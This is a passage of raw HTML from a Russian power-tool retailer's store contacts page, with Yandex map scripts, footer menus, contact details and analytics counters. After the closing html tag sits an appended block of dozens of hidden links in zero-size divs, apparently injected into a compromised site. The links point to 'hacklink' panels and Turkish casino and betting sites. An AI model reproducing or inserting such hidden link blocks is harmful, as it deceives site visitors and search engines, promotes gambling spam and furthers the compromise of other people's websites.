href=\"tel:+79241010036\">+7 924 101-00-36<\/a><br><a rel=\"nofollow\" href=\"tel:+79241103411\">+7 924 110-34-11<\/a><\/div><div class=\"email\"><a rel=\"nofollow\" href=\"mailto:sib@verton-tools.ru\">sib@verton-tools.ru<\/a><\/div><\/div>'});
	/* set dynamic zoom for ballons */
	// map.setBounds(map.geoObjects.getBounds(), {checkZoomRange: true});
	map.geoObjects.events.add('click', function (e) {
		setTimeout(function(){
			$('.ymaps-b-balloon .ymaps-b-balloon__close').addClass('close_custom').html(closeSVG);
		}, 100);
	});

	$('.block_container .items .item').addClass('initied');
}
$(document).ready(function(){
	$('.contacts-stores .item .top-wrap .show_on_map>span[data-coordinates]').on('click', function(){
		var arCoordinates = $(this).data('coordinates').split(','),
			mapOffsetTop = $('.contacts-page-map').offset().top;
		$('html, body').animate({scrollTop: mapOffsetTop - (isMobile ? 20 : 180)}, 300);
		map.setCenter([arCoordinates[0], arCoordinates[1]], '17');
	});
	$('.stores-list1 .item .top-wrap .show_on_map>span[data-coordinates]').on('click', function(){
		var arCoordinates = $(this).data('coordinates').split(','),
			mapOffsetTop = $('.contacts_map').offset().top;
		$('html, body').animate({scrollTop: mapOffsetTop - (isMobile ? 20 : 180)}, 300);
		map.setCenter([arCoordinates[0], arCoordinates[1]], '17');
	});
});
</script>
<div class="bx-yandex-view-layout swipeignore">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://enterprise.api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix&apikey=119642ae-a3f3-417b-9f81-4c3245012095';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script>
if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};
var map;
var animateFunctionexists = false;
var markerSVG = '<svg xmlns="http://www.w3.org/2000/svg" width="46" height="57" viewBox="0 0 46 57">'
					+'<defs><style>.cls-marker, .cls-marker3 {fill: #fff;}.cls-marker, .cls-marker2 {fill-rule: evenodd;}.cls-marker {opacity: 0.5;}.cls-marker2 {fill: #247ee3;}</style></defs>'
					+'<path data-name="Ellipse 275 copy" class="cls-marker" d="M142.976,200.433L143,200.469s-7.05,5.826-10,10.375c-2.263,3.489-2.974,6.153-5,6.156s-2.737-2.667-5-6.156c-2.95-4.549-10-10.375-10-10.375l0.024-.036A23,23,0,1,1,142.976,200.433Z" transform="translate(-105 -160)"/>'
					+'<path data-name="Ellipse 253 copy 4" class="cls-marker2" d="M140,198.971L140,199s-6.362,5.91-8.092,8.456C128.351,212.69,128,215,128,215s-0.307-2.084-3.826-7.448C121.8,203.935,116,199,116,199l0-.029A20,20,0,1,1,140,198.971Z" transform="translate(-105 -160)"/>'
					+'<circle data-name="Ellipse 254 copy 5" class="cls-marker3" cx="23" cy="23" r="12"/>'
				+'</svg>';
function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;
	/*if(typeof window.GLOBAL_arMapObjects['MAP_mF8Ev4'] !== "undefined")
		return;*/
	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';
	map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [54.946095, 82.922648],
		zoom: 17,
		type: 'yandex#map',
		// adjustZoomOnTypeChange: true
	});
	var props = {};
	map.options.set('balloonAutoPanMargin', 10);
	/*map.geoObjects.events.add('balloonopen', function (e){
	var balloon = new ymaps.Balloon(map);
		props.autoPanMargin = [-100, 0, 0, 0];
		balloon.options.setParent(props);
		console.log(123);
	});*/
	/*map.geoObjects.events.add('balloonclose', function (e){
		setTimeout(function(){
			$('.ymaps-image-with-content').each(function(){
				if(!$(this).find('.marker').length){
					$(this).prepend('<div class="marker">'+markerSVG+'</div>');
				}
			});
		}, 20);
	});
	map.events.add('boundschange', function (e) {
		//$('.ymaps-image-with-content .marker').remove();
		setTimeout(function(){
			$('.ymaps-image-with-content').each(function(){
				if(!$(this).find('.marker').length){
					$(this).prepend('<div class="marker">'+markerSVG+'</div>');
				}
			});
			//$(window).resize();
		}, 300);
	});*/
	if($('.contacts.type_4')){
		ymaps.ready(function(){
			$('.contacts.type_4 .bx-yandex-view-map').css('opacity', 0);
			setTimeout(function(){
				map.container.fitToViewport();
				setTimeout(function(){
					$('.contacts.type_4 .bx-yandex-view-map').css('opacity', 1);
				}, 500);
			}, 1500);
		});
	}
	if (map.behaviors.isEnabled("scrollZoom"))
		map.behaviors.disable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('smallZoomControl');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}
(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined'){
		ymaps.ready(init_MAP_mF8Ev4);
	}
	else
		setTimeout(bx_ymaps_waiter, 100);
})();

/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}
</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 100%; width: 100%;">загрузка карты...</div>	</div>
	<div class="yandex-map__mobile-opener"></div>
</div>
									</div>
		</div>
	</div>
																																			</div> 																				</div> 															</div> 							</div> 					</div>
                    <footer id="footer">
                <div class="footer-v3 wide-subscribe">
	<!--'start_frame_cache_footer-subscribe'-->	
		<div class="subscribe-block-wrapper">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row">
									<div class="col-md-4 col-sm-3 hidden-sm ">
										<div class="subscribe_icon pull-left"><svg xmlns="http://www.w3.org/2000/svg" width="45" height="34" viewBox="0 0 45 34"><path  data-name="Rounded Rectangle 812 copy" class="cls-1" d="M572.9,331.389a0.036,0.036,0,0,1,0,.01l0,0c-0.009.02-.016,0.039-0.026,0.059l-11.895,26.794a0.9,0.9,0,0,1-1.333.684l-7.164-3.043-8.727,7.754a0.807,0.807,0,0,1-.058.073l-0.015.014a1.04,1.04,0,0,1-.366.2l-0.064.022c-0.02,0-.036.015-0.056,0.018a0.7,0.7,0,0,1-.079,0,0.96,0.96,0,0,1-1.109-1.149l-1.853-12.094-11.531-4.815a1,1,0,0,1-.555-1.3,0.978,0.978,0,0,1,.67-0.576,0.083,0.083,0,0,1,.013-0.007l42.945-14a0.939,0.939,0,0,1,.31-0.035h0A0.974,0.974,0,0,1,572.9,331.389Zm-22.457,23.645-1.957-.832-2.262,4.58Zm-18.561-9.916,8.878,3.708L563.5,334.81Zm10.229,5.222,1.434,9.357,3.6-7.288a0.984,0.984,0,0,1,.513-0.459l18.381-16.361Zm7.786,2.291,9.591,4.074,9.256-20.85Z" transform="translate(-528 -330)"/></svg></div>
										<div class="text">Будьте в курсе наших акций и новостей</div>
									</div>
									<div class="col-md-8 col-sm-9">
										<div class="subscribe-edit">
	<form action="/personal/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="6438c51b368eaaf887b90c528de9b0e6" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="Ваш E-mail" value="" size="30" maxlength="255" />
			<input type="hidden" name="RUB_ID[]" value="1" />
			<input type="hidden" name="RUB_ID[]" value="4" />
	<input type="hidden" name="FORMAT" value="html" />
	<button type="submit" class="btn btn-default btn-lg subscribe-btn round-ignore">
		Подписаться	</button>
	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="Save" value="Y" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/product/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/zapchasti/">Запчасти</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/history/index.php">История</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/partners/">Партнёры</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Лицензии и сертификаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/smi-o-nas/">СМИ о нас</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Сотрудники</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Вакансии</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/requisites/">Реквизиты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/info/articles/">Блог</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/faq/">Вопросы и ответы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/feedback/">Обратная связь</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/privacy/">Политика</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78002222310">+7 800 222 23 10</a>
										</div>
					</div>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+78002222310">+7 800 222 23 10<span class="descr">Звонок бесплатный</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="tel:+74212930020">+7 (4212) 93-00-20</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block3'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
						<!--'start_frame_cache_email-block2'-->		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:sales@verton-tools.ru" target="_blank">sales@verton-tools.ru</a>
											</div>
				<!--'end_frame_cache_email-block2'-->		
									</div>
								<div class="col-md-12 col-sm-12">
						<!--'start_frame_cache_address-block2'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						680015, г. Хабаровск, ул. Суворова, 73Е<br>
<a href="/company/requisites/" target="_blank">Реквизиты компании</a>					</div>
				<!--'end_frame_cache_address-block2'-->		
									</div>
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verton_tools" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/+goZl-OQGuIYxZTJi" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCACParlUWwm_UM1RvNk2FLw" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																						        <li class="wechat-li">
            <a href="javascript:void(0);" class="wechat_form_link"  rel="nofollow" title="WeChat">
                WeChat
            </a>
        </li>
	</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; verton-tools.ru					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Jcb" class="jcb"></i>
<i title="PayPal" class="paypal"></i>
<i title="Maestro" class="maestro"></i>
<i title="Yoomoney" class="yoomoney"></i>
<i title="Yookassa" class="yookassa"></i>
<i title="Belkart" class="belkart"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>
<i title="СБП" class="sbp"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->	<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->            </footer>
            <div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(94055881, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/94055881" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3415315", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://top-fwz1.mail.ru/counter?id=3415315;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/product/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/contacts/stores/9956/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-14 06:43:08','MODIFIED_BY':'1','TIMESTAMP_X':'2022-04-04 11:07:04','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[],'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_WHITE">
						<div class="wrap_cont">
							<div class="opener">
																	<div title="Заказать звонок" class="colored_theme_hover_text">
						<span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
						<div class="wraps_icon_block form callback">
							<i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>						</div>
					</div>
													<div title="Оставить отзыв" class="colored_theme_hover_text">
						<span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
						<div class="wraps_icon_block form review">
							<i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>						</div>
					</div>
													<div title="Задать вопрос" class="colored_theme_hover_text">
						<span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
						<div class="wraps_icon_block ask">
							<i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>						</div>
					</div>
											</div>
						</div>
					</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->
					<div id="popup_iframe_wrapper"></div>
        
                <script>
            document.addEventListener('DOMContentLoaded', () => {
                setTimeout(function(){
                    (function(w,d,u){
                        var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                        var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                    })(window,document,'https://bitrix24.verton-tools.ru/upload/crm/site_button/loader_3_q5amk2.js');
                    window.addEventListener('onBitrixLiveChat', function(event){
                        var widget = event.detail.widget;
                        widget.setOption('checkSameDomain', false);
                    });
                }, 4000);
            });
        </script>

    </body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a 